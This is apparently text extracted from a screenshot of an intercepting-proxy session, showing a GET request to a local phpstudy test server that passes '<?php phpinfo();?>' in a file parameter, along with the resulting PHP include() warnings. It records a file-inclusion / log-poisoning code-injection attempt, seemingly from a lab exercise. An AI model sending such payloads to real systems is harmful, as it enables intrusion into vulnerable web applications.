 请求
Raw 参数 头 Hex
GET /?file=<?php%20phpinfo();?> HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
响应
Raw 头 Hex HTML Render
Warning: include(<?php phpinfo();?>) [function.include]: failed to open
stream: No error in D:\phpstudy\PHPTutorial\WWW\index.php on
line 1
Warning: include() [function.include]: Failed opening '<?php phpinfo();?
>' for inclusion (include_path='.;C:\php5\pear') in
D:\phpstudy\PHPTutorial\WWW\index.php on line 1